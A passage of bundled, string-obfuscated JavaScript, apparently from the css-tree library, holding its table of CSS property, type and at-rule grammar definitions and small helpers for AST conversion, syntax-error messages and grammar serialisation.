x939),'-ms-filter-function-list':U7(0xd51),'-ms-filter-function':U7(0x372),'-ms-filter-function-progid':U7(0x659),'-ms-filter-function-legacy':U7(0x967),'absolute-color-base':U7(0xc30),'absolute-color-function':U7(0xd5f),'age':U7(0x8bc),'anchor-name':U7(0x428),'attr-name':U7(0x8f8),'attr-fallback':U7(0xf9e),'bg-clip':U7(0xf42),'bottom':U7(0x450),'container-name':U7(0xe02),'container-condition':U7(0xbb5),'coord-box':U7(0xff0),'generic-voice':U7(0x60a),'gender':U7(0x5dd),'generic-script-specific':U7(0x250),'generic-complete':U7(0x78f),'generic-incomplete':U7(0x462),'-non-standard-generic-family':U7(0x297),'left':U7(0x450),'color-base':U7(0x3fe),'color-function':U7(0xd5f),'device-cmyk()':U7(0x86a),'legacy-device-cmyk-syntax':U7(0xfa7),'modern-device-cmyk-syntax':U7(0x31e),'cmyk-component':U7(0x7f2),'color-mix()':U7(0x2c8),'color-space':U7(0xb2c),'custom-color-space':U7(0x428),'paint':U7(0xeb9),'palette-identifier':U7(0x428),'right':U7(0x450),'scope-start':U7(0xbf0),'scope-end':U7(0xbf0),'forgiving-selector-list':U7(0x44d),'forgiving-relative-selector-list':U7(0xda3),'selector-list':U7(0x52f),'complex-real-selector-list':U7(0xe12),'simple-selector-list':U7(0x92e),'relative-real-selector-list':U7(0xdc4),'complex-selector-unit':U7(0xe78),'complex-real-selector':U7(0x3ac),'relative-real-selector':U7(0x768),'pseudo-compound-selector':U7(0x451),'simple-selector':U7(0xf38),'legacy-pseudo-element-selector':U7(0x2e8),'single-animation-composition':U7(0xf0e),'svg-length':U7(0xdc6),'svg-writing-mode':U7(0x909),'top':U7(0x450),'x':U7(0xa2e),'y':U7(0xa2e),'declaration':U7(0xf15),'declaration-list':U7(0x4af),'url':U7(0xde0),'url-modifier':U7(0x5eb),'number-zero-one':U7(0xbae),'number-one-or-greater':U7(0x525),'color()':U7(0x7f5),'colorspace-params':U7(0x611),'predefined-rgb-params':U7(0x1043),'predefined-rgb':U7(0x510),'xyz-params':U7(0xc6a),'xyz-space':U7(0xea4),'oklab()':U7(0xb05),'oklch()':U7(0x6a9),'offset-path':U7(0x36f),'rect()':U7(0xc04),'xywh()':U7(0xbb9),'query-in-parens':U7(0xa46),'size-feature':U7(0x1fc),'style-feature':U7(0x683),'style-query':U7(0xe35),'style-condition':U7(0xf83),'style-in-parens':U7(0xb27),'-non-standard-display':U7(0xb93),'inset-area':U7(0x90e),'position-area':U7(0xe2b),'anchor()':U7(0xc9f),'anchor-side':U7(0xcc6),'anchor-size()':U7(0xc59),'anchor-size':U7(0xa67),'anchor-element':U7(0x428),'try-size':U7(0x5df),'try-tactic':U7(0x103b),'font-variant-css2':U7(0x618),'font-width-css3':U7(0x1c4),'system-family-name':U7(0xa51)},'properties':{'--*':U7(0x6af),'-ms-accelerator':U7(0x6d4),'-ms-block-progression':U7(0x767),'-ms-content-zoom-chaining':U7(0x974),'-ms-content-zooming':U7(0x1dc),'-ms-content-zoom-limit':U7(0x99d),'-ms-content-zoom-limit-max':U7(0xa0b),'-ms-content-zoom-limit-min':U7(0xa0b),'-ms-content-zoom-snap':U7(0xeea),'-ms-content-zoom-snap-points':U7(0x921),'-ms-content-zoom-snap-type':U7(0x45f),'-ms-filter':U7(0x792),'-ms-flow-from':U7(0x5b4),'-ms-flow-into':U7(0x5b4),'-ms-grid-columns':U7(0x584),'-ms-grid-rows':U7(0x584),'-ms-high-contrast-adjust':U7(0xa49),'-ms-hyphenate-limit-chars':U7(0xa02),'-ms-hyphenate-limit-lines':U7(0xf59),'-ms-hyphenate-limit-zone':U7(0x100b),'-ms-ime-align':U7(0x7a7),'-ms-overflow-style':U7(0x2df),'-ms-scrollbar-3dlight-color':U7(0x897),'-ms-scrollbar-arrow-color':U7(0x897),'-ms-scrollbar-base-color':U7(0x897),'-ms-scrollbar-darkshadow-color':U7(0x897),'-ms-scrollbar-face-color':U7(0x897),'-ms-scrollbar-highlight-color':U7(0x897),'-ms-scrollbar-shadow-color':U7(0x897),'-ms-scrollbar-track-color':U7(0x897),'-ms-scroll-chaining':U7(0x9c7),'-ms-scroll-limit':U7(0xa73),'-ms-scroll-limit-x-max':U7(0x8c8),'-ms-scroll-limit-x-min':U7(0x2cf),'-ms-scroll-limit-y-max':U7(0x8c8),'-ms-scroll-limit-y-min':U7(0x2cf),'-ms-scroll-rails':U7(0xe76),'-ms-scroll-snap-points-x':U7(0x881),'-ms-scroll-snap-points-y':U7(0x881),'-ms-scroll-snap-type':U7(0x45f),'-ms-scroll-snap-x':U7(0x705),'-ms-scroll-snap-y':U7(0x60e),'-ms-scroll-translation':U7(0x71a),'-ms-text-autospace':U7(0x6ba),'-ms-touch-select':U7(0xfd5),'-ms-user-select':U7(0x62b),'-ms-wrap-flow':U7(0x9ba),'-ms-wrap-margin':U7(0x2cf),'-ms-wrap-through':U7(0xbce),'-moz-appearance':U7(0x568),'-moz-binding':U7(0xfa3),'-moz-border-bottom-colors':U7(0xaf6),'-moz-border-left-colors':U7(0xaf6),'-moz-border-right-colors':U7(0xaf6),'-moz-border-top-colors':U7(0xaf6),'-moz-context-properties':U7(0xe33),'-moz-float-edge':U7(0xb34),'-moz-force-broken-image-icon':U7(0x83b),'-moz-image-region':U7(0xaf2),'-moz-orient':U7(0x629),'-moz-outline-radius':U7(0x648),'-moz-outline-radius-bottomleft':U7(0x686),'-moz-outline-radius-bottomright':U7(0x686),'-moz-outline-radius-topleft':U7(0x686),'-moz-outline-radius-topright':U7(0x686),'-moz-stack-sizing':U7(0x713),'-moz-text-blink':U7(0xde1),'-moz-user-focus':U7(0x8cc),'-moz-user-input':U7(0xe8d),'-moz-user-modify':U7(0x104e),'-moz-window-dragging':U7(0xbba),'-moz-window-shadow':U7(0x2de),'-webkit-appearance':U7(0xda7),'-webkit-border-before':U7(0xb45),'-webkit-border-before-color':U7(0x897),'-webkit-border-before-style':U7(0x496),'-webkit-border-before-width':U7(0x7af),'-webkit-box-reflect':U7(0x994),'-webkit-line-clamp':U7(0x710),'-webkit-mask':U7(0xa0d),'-webkit-mask-attachment':U7(0xe54),'-webkit-mask-clip':U7(0x1037),'-webkit-mask-composite':U7(0xd6a),'-webkit-mask-image':U7(0xce3),'-webkit-mask-origin':U7(0x405),'-webkit-mask-position':U7(0x5b9),'-webkit-mask-position-x':U7(0xa0a),'-webkit-mask-position-y':U7(0x783),'-webkit-mask-repeat':U7(0xf8b),'-webkit-mask-repeat-x':U7(0x4cd),'-webkit-mask-repeat-y':U7(0x4cd),'-webkit-mask-size':U7(0xcd8),'-webkit-overflow-scrolling':U7(0x74d),'-webkit-tap-highlight-color':U7(0x897),'-webkit-text-fill-color':U7(0x897),'-webkit-text-stroke':U7(0x867),'-webkit-text-stroke-color':U7(0x897),'-webkit-text-stroke-width':U7(0x2cf),'-webkit-touch-callout':U7(0xa01),'-webkit-user-modify':U7(0xf33),'accent-color':U7(0x919),'align-content':U7(0x22e),'align-items':U7(0xe06),'align-self':U7(0xcf4),'align-tracks':U7(0xe3b),'all':U7(0x294),'anchor-name':U7(0xd12),'anchor-scope':U7(0x3d4),'animation':U7(0x60c),'animation-composition':U7(0x3ff),'animation-delay':U7(0xbef),'animation-direction':U7(0x64f),'animation-duration':U7(0xbef),'animation-fill-mode':U7(0x598),'animation-iteration-count':U7(0xacf),'animation-name':U7(0x3d3),'animation-play-state':U7(0xff4),'animation-range':U7(0xfba),'animation-range-end':U7(0xdf2),'animation-range-start':U7(0xdf2),'animation-timing-function':U7(0x8d5),'animation-timeline':U7(0xd48),'appearance':U7(0x334),'aspect-ratio':U7(0x46f),'azimuth':U7(0xbfa),'backdrop-filter':U7(0xe5f),'backface-visibility':U7(0xde2),'background':U7(0xf55),'background-attachment':U7(0xe54),'background-blend-mode':U7(0x966),'background-clip':U7(0xf3d),'background-color':U7(0x897),'background-image':U7(0x95b),'background-origin':U7(0xfdd),'background-position':U7(0xc7a),'background-position-x':U7(0x202),'background-position-y':U7(0x435),'background-repeat':U7(0xf8b),'background-size':U7(0xcd8),'block-size':U7(0x4db),'border':U7(0x7e3),'border-block':U7(0xadc),'border-block-color':U7(0x750),'border-block-style':U7(0x7bd),'border-block-width':U7(0x5da),'border-block-end':U7(0xadc),'border-block-end-color':U7(0x9c2),'border-block-end-style':U7(0x7bd),'border-block-end-width':U7(0x5da),'border-block-start':U7(0xadc),'border-block-start-color':U7(0x9c2),'border-block-start-style':U7(0x7bd),'border-block-start-width':U7(0x5da),'border-bottom':U7(0x7e3),'border-bottom-color':U7(0x9c2),'border-bottom-left-radius':U7(0x91c),'border-bottom-right-radius':U7(0x91c),'border-bottom-style':U7(0x36d),'border-bottom-width':U7(0x44f),'border-collapse':U7(0xd43),'border-color':U7(0xa89),'border-end-end-radius':U7(0x91c),'border-end-start-radius':U7(0x91c),'border-image':U7(0x88e),'border-image-outset':U7(0x103f),'border-image-repeat':U7(0x6b6),'border-image-slice':U7(0x5fa),'border-image-source':U7(0xe6d),'border-image-width':U7(0xf0a),'border-inline':U7(0xadc),'border-inline-end':U7(0xadc),'border-inline-color':U7(0x750),'border-inline-style':U7(0x7bd),'border-inline-width':U7(0x5da),'border-inline-end-color':U7(0x9c2),'border-inline-end-style':U7(0x7bd),'border-inline-end-width':U7(0x5da),'border-inline-start':U7(0xadc),'border-inline-start-color':U7(0x9c2),'border-inline-start-style':U7(0x7bd),'border-inline-start-width':U7(0x5da),'border-left':U7(0x7e3),'border-left-color':U7(0x897),'border-left-style':U7(0x36d),'border-left-width':U7(0x44f),'border-radius':U7(0x66f),'border-right':U7(0x7e3),'border-right-color':U7(0x897),'border-right-style':U7(0x36d),'border-right-width':U7(0x44f),'border-spacing':U7(0x38c),'border-start-end-radius':U7(0x91c),'border-start-start-radius':U7(0x91c),'border-style':U7(0x47c),'border-top':U7(0x7e3),'border-top-color':U7(0x897),'border-top-left-radius':U7(0x91c),'border-top-right-radius':U7(0x91c),'border-top-style':U7(0x36d),'border-top-width':U7(0x44f),'border-width':U7(0x574),'bottom':U7(0x754),'box-align':U7(0x6c4),'box-decoration-break':U7(0x633),'box-direction':U7(0x4b5),'box-flex':U7(0xa2e),'box-flex-group':U7(0x448),'box-lines':U7(0x748),'box-ordinal-group':U7(0x448),'box-orient':U7(0x85a),'box-pack':U7(0xcdb),'box-shadow':U7(0x1ca),'box-sizing':U7(0x9a4),'break-after':U7(0x623),'break-before':U7(0x623),'break-inside':U7(0xbaf),'caption-side':U7(0x4c4),'caret':U7(0xb58),'caret-color':U7(0x919),'caret-shape':U7(0xed9),'clear':U7(0xb50),'clip':U7(0xaf2),'clip-path':U7(0x212),'clip-rule':U7(0x549),'color':U7(0x897),'color-interpolation-filters':U7(0x3bd),'color-scheme':U7(0x5b8),'column-count':U7(0x9e5),'column-fill':U7(0x432),'column-gap':U7(0xbbb),'column-rule':U7(0x27c),'column-rule-color':U7(0x897),'column-rule-style':U7(0x496),'column-rule-width':U7(0x7af),'column-span':U7(0x9e3),'column-width':U7(0x450),'columns':U7(0x5ae),'contain':U7(0xcec),'contain-intrinsic-size':U7(0x39c),'contain-intrinsic-block-size':U7(0xe09),'contain-intrinsic-height':U7(0xe09),'contain-intrinsic-inline-size':U7(0xe09),'contain-intrinsic-width':U7(0xe09),'container':U7(0x5d8),'container-name':U7(0x543),'container-type':U7(0x20c),'content':U7(0xfc8),'content-visibility':U7(0x636),'counter-increment':U7(0xb30),'counter-reset':U7(0x961),'counter-set':U7(0xb30),'cursor':U7(0xa86),'d':U7(0xc46),'cx':U7(0x873),'cy':U7(0x873),'direction':U7(0x1007),'display':U7(0x1083),'dominant-baseline':U7(0xe40),'empty-cells':U7(0xc48),'field-sizing':U7(0x417),'fill':U7(0x8f2),'fill-opacity':U7(0xaf1),'fill-rule':U7(0x549),'filter':U7(0x9d1),'flex':U7(0x5d0),'flex-basis':U7(0xf86),'flex-direction':U7(0x438),'flex-flow':U7(0x593),'flex-grow':U7(0xa2e),'flex-shrink':U7(0xa2e),'flex-wrap':U7(0xde7),'float':U7(0x267),'font':U7(0xfde),'font-family':U7(0xf88),'font-feature-settings':U7(0x59b),'font-kerning':U7(0x77c),'font-language-override':U7(0x64c),'font-optical-sizing':U7(0xa49),'font-palette':U7(0xd4e),'font-variation-settings':U7(0x717),'font-size':U7(0x6dd),'font-size-adjust':U7(0x8b4),'font-smooth':U7(0x9f5),'font-stretch':U7(0x638),'font-style':U7(0xe87),'font-synthesis':U7(0x690),'font-synthesis-position':U7(0xa49),'font-synthesis-small-caps':U7(0xa49),'font-synthesis-style':U7(0xa49),'font-synthesis-weight':U7(0xa49),'font-variant':U7(0x84a),'font-variant-alternates':U7(0x63e),'font-variant-caps':U7(0xd3c),'font-variant-east-asian':U7(0xa8d),'font-variant-emoji':U7(0x922),'font-variant-ligatures':U7(0x8e1),'font-variant-numeric':U7(0x77a),'font-variant-position':U7(0x22a),'font-weight':U7(0x3b4),'forced-color-adjust':U7(0x382),'gap':U7(0xdac),'grid':U7(0xe04),'grid-area':U7(0x25f),'grid-auto-columns':U7(0x889),'grid-auto-flow':U7(0xf53),'grid-auto-rows':U7(0x889),'grid-column':U7(0xa7f),'grid-column-end':U7(0x8ba),'grid-column-gap':U7(0x263),'grid-column-start':U7(0x8ba),'grid-gap':U7(0x949),'grid-row':U7(0xa7f),'grid-row-end':U7(0x8ba),'grid-row-gap':U7(0x263),'grid-row-start':U7(0x8ba),'grid-template':U7(0xa7a),'grid-template-areas':U7(0xf6d),'grid-template-columns':U7(0x431),'grid-template-rows':U7(0x431),'hanging-punctuation':U7(0xb7e),'height':U7(0xf6a),'hyphenate-character':U7(0x53a),'hyphenate-limit-chars':U7(0xeec),'hyphens':U7(0x342),'image-orientation':U7(0xae5),'image-rendering':U7(0xfa1),'image-resolution':U7(0x1d0),'ime-mode':U7(0x1d4),'initial-letter':U7(0x8af),'initial-letter-align':U7(0x376),'inline-size':U7(0x4db),'input-security':U7(0xa49),'inset':U7(0xdf3),'inset-block':U7(0x940),'inset-block-end':U7(0xd36),'inset-block-start':U7(0xd36),'inset-inline':U7(0x940),'inset-inline-end':U7(0xd36),'inset-inline-start':U7(0xd36),'interpolate-size':U7(0xb40),'isolation':U7(0x876),'justify-content':U7(0xe47),'justify-items':U7(0x3b3),'justify-self':U7(0xb17),'justify-tracks':U7(0x1cb),'left':U7(0x754),'letter-spacing':U7(0xbbb),'line-break':U7(0x8da),'line-clamp':U7(0x710),'line-height':U7(0x520),'line-height-step':U7(0x2cf),'list-style':U7(0x6aa),'list-style-image':U7(0x340),'list-style-position':U7(0x972),'list-style-type':U7(0xb9b),'margin':U7(0x277),'margin-block':U7(0x8cf),'margin-block-end':U7(0x57b),'margin-block-start':U7(0x57b),'margin-bottom':U7(0x754),'margin-inline':U7(0x8cf),'margin-inline-end':U7(0x57b),'margin-inline-start':U7(0x57b),'margin-left':U7(0x754),'margin-right':U7(0x754),'margin-top':U7(0x754),'margin-trim':U7(0x831),'marker':U7(0x338),'marker-end':U7(0x338),'marker-mid':U7(0x338),'marker-start':U7(0x338),'mask':U7(0xbe6),'mask-border':U7(0x98c),'mask-border-mode':U7(0x962),'mask-border-outset':U7(0x103f),'mask-border-repeat':U7(0x6b6),'mask-border-slice':U7(0xc1f),'mask-border-source':U7(0xe6d),'mask-border-width':U7(0xf0a),'mask-clip':U7(0x9ee),'mask-composite':U7(0xfcb),'mask-image':U7(0xce3),'mask-mode':U7(0x9a5),'mask-origin':U7(0x76f),'mask-position':U7(0x5b9),'mask-repeat':U7(0xf8b),'mask-size':U7(0xcd8),'mask-type':U7(0x962),'masonry-auto-flow':U7(0x764),'math-depth':U7(0x785),'math-shift':U7(0x7e5),'math-style':U7(0x7e5),'max-block-size':U7(0x79a),'max-height':U7(0x709),'max-inline-size':U7(0x79a),'max-lines':U7(0x710),'max-width':U7(0x709),'min-block-size':U7(0xd8f),'min-height':U7(0xf6a),'min-inline-size':U7(0xd8f),'min-width':U7(0xf6a),'mix-blend-mode':U7(0x4ff),'object-fit':U7(0xe53),'object-position':U7(0x5bc),'offset':U7(0x41e),'offset-anchor':U7(0x4ac),'offset-distance':U7(0x263),'offset-path':U7(0xb19),'offset-position':U7(0x694),'offset-rotate':U7(0xc15),'opacity':U7(0xed6),'order':U7(0x448),'orphans':U7(0x448),'outline':U7(0xf1c),'outline-color':U7(0x919),'outline-offset':U7(0x2cf),'outline-style':U7(0xddd),'outline-width':U7(0x44f),'overflow':U7(0x7ba),'overflow-anchor':U7(0xa49),'overflow-block':U7(0xc0f),'overflow-clip-box':U7(0xa14),'overflow-clip-margin':U7(0xca9),'overflow-inline':U7(0xc0f),'overflow-wrap':U7(0xbbf),'overflow-x':U7(0xc0f),'overflow-y':U7(0xc0f),'overlay':U7(0xc41),'overscroll-behavior':U7(0x1055),'overscroll-behavior-block':U7(0x40d),'overscroll-behavior-inline':U7(0x40d),'overscroll-behavior-x':U7(0x40d),'overscroll-behavior-y':U7(0x40d),'padding':U7(0xa07),'padding-block':U7(0xa99),'padding-block-end':U7(0x617),'padding-block-start':U7(0x617),'padding-bottom':U7(0x873),'padding-inline':U7(0xa99),'padding-inline-end':U7(0x617),'padding-inline-start':U7(0x617),'padding-left':U7(0x873),'padding-right':U7(0x873),'padding-top':U7(0x873),'page':U7(0x788),'page-break-after':U7(0x90d),'page-break-before':U7(0x90d),'page-break-inside':U7(0x73d),'paint-order':U7(0xe7c),'perspective':U7(0xea6),'perspective-origin':U7(0x5bc),'place-content':U7(0xedc),'place-items':U7(0x5ab),'place-self':U7(0xa7c),'pointer-events':U7(0x825),'position':U7(0x49b),'position-anchor':U7(0xc96),'position-area':U7(0x679),'position-try':U7(0x4bb),'position-try-fallbacks':U7(0x229),'position-try-order':U7(0xecb),'position-visibility':U7(0x76d),'print-color-adjust':U7(0x763),'quotes':U7(0x53e),'r':U7(0x873),'resize':U7(0x894),'right':U7(0x754),'rotate':U7(0xebf),'row-gap':U7(0xbbb),'ruby-align':U7(0xb6d),'ruby-merge':U7(0x6c1),'ruby-position':U7(0xd32),'rx':U7(0x873),'ry':U7(0x873),'scale':U7(0xe59),'scrollbar-color':U7(0x542),'scrollbar-gutter':U7(0xe31),'scrollbar-width':U7(0xcef),'scroll-behavior':U7(0x34e),'scroll-margin':U7(0x2f0),'scroll-margin-block':U7(0x5ad),'scroll-margin-block-start':U7(0x2cf),'scroll-margin-block-end':U7(0x2cf),'scroll-margin-bottom':U7(0x2cf),'scroll-margin-inline':U7(0x5ad),'scroll-margin-inline-start':U7(0x2cf),'scroll-margin-inline-end':U7(0x2cf),'scroll-margin-left':U7(0x2cf),'scroll-margin-right':U7(0x2cf),'scroll-margin-top':U7(0x2cf),'scroll-padding':U7(0xbf2),'scroll-padding-block':U7(0xa6b),'scroll-padding-block-start':U7(0x51a),'scroll-padding-block-end':U7(0x51a),'scroll-padding-bottom':U7(0x51a),'scroll-padding-inline':U7(0xa6b),'scroll-padding-inline-start':U7(0x51a),'scroll-padding-inline-end':U7(0x51a),'scroll-padding-left':U7(0x51a),'scroll-padding-right':U7(0x51a),'scroll-padding-top':U7(0x51a),'scroll-snap-align':U7(0x888),'scroll-snap-coordinate':U7(0x3d8),'scroll-snap-destination':U7(0x5bc),'scroll-snap-points-x':U7(0xd68),'scroll-snap-points-y':U7(0xd68),'scroll-snap-stop':U7(0x692),'scroll-snap-type':U7(0xb4b),'scroll-snap-type-x':U7(0x7b1),'scroll-snap-type-y':U7(0x7b1),'scroll-timeline':U7(0x3f2),'scroll-timeline-axis':U7(0x92b),'scroll-timeline-name':U7(0x258),'shape-image-threshold':U7(0xed6),'shape-margin':U7(0x263),'shape-outside':U7(0x9f8),'shape-rendering':U7(0x9ed),'stroke':U7(0x8f2),'stroke-dasharray':U7(0xd74),'stroke-dashoffset':U7(0x4ea),'stroke-linecap':U7(0x40b),'stroke-linejoin':U7(0xbdb),'stroke-miterlimit':U7(0xb3b),'stroke-opacity':U7(0x55d),'stroke-width':U7(0x4ea),'tab-size':U7(0x7df),'table-layout':U7(0xa8f),'text-align':U7(0x201),'text-align-last':U7(0x3ca),'text-anchor':U7(0xd8a),'text-combine-upright':U7(0xf69),'text-decoration':U7(0x558),'text-decoration-color':U7(0x897),'text-decoration-line':U7(0xce4),'text-decoration-skip':U7(0xc5a),'text-decoration-skip-ink':U7(0x7ec),'text-decoration-style':U7(0xfe9),'text-decoration-thickness':U7(0x73b),'text-emphasis':U7(0x5dc),'text-emphasis-color':U7(0x897),'text-emphasis-position':U7(0xd9e),'text-emphasis-style':U7(0x906),'text-indent':U7(0xb77),'text-justify':U7(0x4b7),'text-orientation':U7(0x1d1),'text-overflow':U7(0xfb3),'text-rendering':U7(0x7ae),'text-shadow':U7(0x1dd),'text-size-adjust':U7(0xa27),'text-spacing-trim':U7(0x308),'text-transform':U7(0x8e0),'text-underline-offset':U7(0xd53),'text-underline-position':U7(0xb7d),'text-wrap':U7(0xbd6),'text-wrap-mode':U7(0x2e0),'text-wrap-style':U7(0x39b),'timeline-scope':U7(0xd12),'top':U7(0x754),'touch-action':U7(0xf29),'transform':U7(0x249),'transform-box':U7(0xfb0),'transform-origin':U7(0x6db),'transform-style':U7(0x817),'transition':U7(0x479),'transition-behavior':U7(0xa42),'transition-delay':U7(0xbef),'transition-duration':U7(0xbef),'transition-property':U7(0xa1f),'transition-timing-function':U7(0x8d5),'translate':U7(0xac4),'unicode-bidi':U7(0xd17),'user-select':U7(0xd59),'vector-effect':U7(0x955),'vertical-align':U7(0xf80),'view-timeline':U7(0x36b),'view-timeline-axis':U7(0x92b),'view-timeline-inset':U7(0x5cd),'view-timeline-name':U7(0xd12),'view-transition-name':U7(0x7ea),'visibility':U7(0x51d),'white-space':U7(0x8dd),'white-space-collapse':U7(0xd54),'widows':U7(0x448),'width':U7(0xf6a),'will-change':U7(0x1035),'word-break':U7(0xc71),'word-spacing':U7(0x674),'word-wrap':U7(0x4b6),'writing-mode':U7(0x2c2),'x':U7(0x873),'y':U7(0x873),'z-index':U7(0xc68),'zoom':U7(0x43e),'-moz-background-clip':U7(0x75f),'-moz-border-radius-bottomleft':U7(0xeac),'-moz-border-radius-bottomright':U7(0x455),'-moz-border-radius-topleft':U7(0x9d8),'-moz-border-radius-topright':U7(0x455),'-moz-control-character-visibility':U7(0xde2),'-moz-osx-font-smoothing':U7(0x3ed),'-moz-user-select':U7(0xf76),'-ms-flex-align':U7(0x6a5),'-ms-flex-item-align':U7(0x9c3),'-ms-flex-line-pack':U7(0x9a8),'-ms-flex-negative':U7(0xc8e),'-ms-flex-pack':U7(0xba2),'-ms-flex-order':U7(0x448),'-ms-flex-positive':U7(0xa1c),'-ms-flex-preferred-size':U7(0xff6),'-ms-interpolation-mode':U7(0x1fd),'-ms-grid-column-align':U7(0x5d7),'-ms-grid-row-align':U7(0x5d7),'-ms-hyphenate-limit-last':U7(0xfb1),'-webkit-background-clip':U7(0x1037),'-webkit-column-break-after':U7(0xc90),'-webkit-column-break-before':U7(0xc90),'-webkit-column-break-inside':U7(0xc90),'-webkit-font-smoothing':U7(0xd16),'-webkit-mask-box-image':U7(0xada),'-webkit-print-color-adjust':U7(0x763),'-webkit-text-security':U7(0xc2a),'-webkit-user-drag':U7(0xb2a),'-webkit-user-select':U7(0x1032),'alignment-baseline':U7(0xb20),'baseline-shift':U7(0xefb),'behavior':U7(0xbcd),'cue':U7(0x1016),'cue-after':U7(0xf1d),'cue-before':U7(0xf1d),'glyph-orientation-horizontal':U7(0x1fe),'glyph-orientation-vertical':U7(0x1fe),'kerning':U7(0xa95),'pause':U7(0x998),'pause-after':U7(0x51c),'pause-before':U7(0x51c),'rest':U7(0x787),'rest-after':U7(0x51c),'rest-before':U7(0x51c),'src':U7(0x359),'speak':U7(0xace),'speak-as':U7(0x319),'unicode-range':U7(0x3ea),'voice-balance':U7(0x293),'voice-duration':U7(0xbe5),'voice-family':U7(0x6f9),'voice-pitch':U7(0xc7f),'voice-range':U7(0xc7f),'voice-rate':U7(0x3b2),'voice-stress':U7(0x9a9),'voice-volume':U7(0xc8f),'white-space-trim':U7(0xe25)},'atrules':{'charset':{'prelude':U7(0x792),'descriptors':null},'counter-style':{'prelude':U7(0x430),'descriptors':{'additive-symbols':U7(0xf5a),'fallback':U7(0x430),'negative':U7(0x3a4),'pad':U7(0xfca),'prefix':U7(0x1042),'range':U7(0x418),'speak-as':U7(0x447),'suffix':U7(0x1042),'symbols':U7(0xd27),'system':U7(0xf3e)}},'document':{'prelude':U7(0x600),'descriptors':null},'font-palette-values':{'prelude':U7(0x428),'descriptors':{'base-palette':U7(0x950),'font-family':U7(0xe3c),'override-colors':U7(0xbc1)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':U7(0xd83),'descent-override':U7(0xd83),'font-display':U7(0xe2c),'font-family':U7(0x801),'font-feature-settings':U7(0x59b),'font-variation-settings':U7(0x717),'font-stretch':U7(0x25b),'font-style':U7(0x7ce),'font-weight':U7(0x551),'line-gap-override':U7(0xd83),'size-adjust':U7(0xa0b),'src':U7(0x359),'unicode-range':U7(0x3ea)}},'font-feature-values':{'prelude':U7(0xe3c),'descriptors':null},'import':{'prelude':U7(0x2e9),'descriptors':null},'keyframes':{'prelude':U7(0x50c),'descriptors':null},'layer':{'prelude':U7(0x8eb),'descriptors':null},'media':{'prelude':U7(0xe24),'descriptors':null},'namespace':{'prelude':U7(0x747),'descriptors':null},'page':{'prelude':U7(0x3be),'descriptors':{'bleed':U7(0x8c8),'marks':U7(0xae7),'page-orientation':U7(0x302),'size':U7(0x1030)}},'position-try':{'prelude':U7(0x428),'descriptors':{'top':U7(0xd36),'left':U7(0xb29),'bottom':U7(0x92c),'right':U7(0x948),'inset-block-start':U7(0xdcd),'inset-block-end':U7(0x69c),'inset-inline-start':U7(0xe98),'inset-inline-end':U7(0x993),'inset-block':U7(0xc01),'inset-inline':U7(0xaef),'inset':U7(0x3d9),'margin-top':U7(0x4ca),'margin-left':U7(0x57b),'margin-bottom':U7(0x62c),'margin-right':U7(0x318),'margin-block-start':U7(0x842),'margin-block-end':U7(0xf64),'margin-inline-start':U7(0xd2b),'margin-inline-end':U7(0xd97),'margin':U7(0x734),'margin-block':U7(0xbcb),'margin-inline':U7(0x6dc),'width':U7(0x4db),'height':U7(0x1fb),'min-width':U7(0xd8f),'min-height':U7(0x6ae),'max-width':U7(0x79a),'max-height':U7(0xc20),'block-size':U7(0x4e9),'inline-size':U7(0x8f1),'min-block-size':U7(0x7a3),'min-inline-size':U7(0x8c5),'max-block-size':U7(0x483),'max-inline-size':U7(0x378),'align-self':U7(0x56c),'justify-self':U7(0x100e)}},'property':{'prelude':U7(0x7a0),'descriptors':{'syntax':U7(0x792),'inherits':U7(0x40a),'initial-value':U7(0xca4)}},'scope':{'prelude':U7(0x88f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':U7(0xaac),'descriptors':null},'container':{'prelude':U7(0x2ba),'descriptors':null},'nest':{'prelude':U7(0x52f),'descriptors':null}}};},0x2043:(j,c,Z)=>{'use strict';Z['d'](c,{'L':()=>y});var i=Z(0x1aa);function y(U){return{'fromPlainObject':w=>(U(w,{'enter'(u){const U8=a2v;u[U8(0xd23)]&&u[U8(0xd23)]instanceof i['B']==0x0&&(u[U8(0xd23)]=new i['B']()[U8(0x42d)](u[U8(0xd23)]));}}),w),'toPlainObject':w=>(U(w,{'leave'(u){const U9=a2v;u[U9(0xd23)]&&u[U9(0xd23)]instanceof i['B']&&(u[U9(0xd23)]=u[U9(0xd23)][U9(0xb0d)]());}}),w)};}},0x1995:(j,c,Z)=>{'use strict';Z['d'](c,{'u':()=>y});var i=Z(0x192b);function y(U,w,u){const Ux=a2v;return Object[Ux(0x6fa)]((0x0,i['a'])(Ux(0x2b7),U),{'input':w,'offset':u,'rawMessage':U,'message':U+Ux(0xdfc)+w+Ux(0xf61)+new Array((u||w[Ux(0xab8)])+0x1)[Ux(0x849)]('-')+'^'});}},0x24ff:(j,c,Z)=>{'use strict';function y(u){return u;}function U(u,g,s,W){const Uv=a2v;let J;switch(u[Uv(0x78e)]){case Uv(0x856):J=function(E,p,m,H){const UP=Uv,Y='\x20'===E[UP(0x957)]||H?E[UP(0x957)]:'\x20'+E[UP(0x957)]+'\x20',K=E[UP(0xc7d)][UP(0x89d)](S=>U(S,p,m,H))[UP(0x849)](Y);return E[UP(0x7fa)]||m?(H||','===K[0x0]?'[':'[\x20')+K+(H?']':'\x20]'):K;}(u,g,s,W)+(u[Uv(0x5c6)]?'!':'');break;case Uv(0x3f1):return U(u[Uv(0xb7f)],g,s,W)+g(function(E){const {min:p,max:m,comma:H}=E;return 0x0===p&&0x0===m?H?'#?':'*':0x0===p&&0x1===m?'?':0x1===p&&0x0===m?H?'#':'+':0x1===p&&0x1===m?'':(H?'#':'')+(p===m?'{'+p+'}':'{'+p+','+(0x0!==m?m:'')+'}');}(u),u);case Uv(0x55a):J=Uv(0x68d)+U(u[Uv(0xb7f)],g,s,W)+']>';break;case Uv(0x2a0):J='<'+u[Uv(0x96d)]+(u[Uv(0x7e4)]?g(function(E){const UD=Uv;if(UD(0x9d6)===E[UD(0x78e)])return'\x20['+(null===E[UD(0xf04)]?'-∞':E[UD(0xf04)])+','+(null===E[UD(0x107c)]?'∞':E[UD(0x107c)])+']';throw new Error(UD(0xbd1)+E[UD(0x78e)]+'`');}(u[Uv(0x7e4)]),u[Uv(0x7e4)]):'')+'>';break;case Uv(0x6ce):J='<\x27'+u[Uv(0x96d)]+'\x27>';break;case Uv(0x1063):J=u[Uv(0x96d)];break;case Uv(0x797):J='@'+u[Uv(0x96d)];break;case Uv(0x8b6):J=u[Uv(0x96d)]+'(';break;case Uv(0xd0f):case 